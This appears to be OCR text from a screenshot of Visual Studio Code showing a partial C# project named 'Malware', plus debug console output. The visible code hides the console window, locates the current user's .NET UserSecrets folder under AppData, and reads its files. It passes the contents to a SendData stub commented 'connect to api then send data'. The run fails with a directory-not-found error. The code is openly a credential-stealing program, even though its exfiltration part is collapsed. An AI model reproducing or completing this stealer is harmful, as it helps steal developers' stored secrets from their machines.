 File Edit Selection View Go Run Terminal Help
Program.cs - Malware - Visual Studio Code
Program.cs
Program.cs > {} Malware > Malware.Program > Main(string[] args)
Find
Aa ab .* No results
19 #region helperFunctions
1 reference
20 static void SendData(StringBuilder data)
21 {
22 //connect to api then send data
23 #region example ···
28 }
1 reference
29 static async void ReadFile(string fileFullName)
30 {
31 using (var reader = new StreamReader(fileFullName))
32 {
33 StringBuilder data = new StringBuilder();
34 while (!reader.EndOfStream)
35 data.Append(await reader.ReadLineAsync());
36 SendData(data);
37 }
38 }
39 #endregion
0 references
40 static void Main(string[] args)
41 {
42 //Hiding the console window
43 System.Console.WriteLine("Will hide in 5 secs");
44 Thread.Sleep(5000);
45 IntPtr hWnd = GetConsoleWindow();
46 ShowWindow(hWnd, 0);
47
48 //Starting malware
49 string userName = Environment.UserName;
50 var secretsPath = @$"C:\Users\{userName}\APPDATA\Roaming\Microsofts\UserSecrets\";
51 DirectoryInfo directoryInfo = new DirectoryInfo(secretsPath);
52 try
53 {
RUN AND DEBUG .NET Core La
VARIABLES
WATCH
CALL ST
BREAKPOIN
All Exceptions
User-Unhandled Exceptions
1
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
Filter (e.g. text, !exclude)
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Threading.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Text.Encoding.Extensions.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabl
ed.
Will hide in 5 secs
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Memory.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Linq.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Runtime.InteropServices.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enable
d.
Exception thrown: 'System.IO.DirectoryNotFoundException' in System.IO.FileSystem.dll
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Diagnostics.StackTrace.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enable
d.
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Reflection.Metadata.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.17\System.Collections.Immutable.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
Directory doesn't exist
Raw exception: System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Users\The_Gost\APPDATA\Roaming\Microsofts\UserSecrets'.
0 1 .NET Core Launch (console) (Malware) Malware
Ln 55, Col 1 Spaces: 4 UTF-8 with BOM CRLF C# Go Live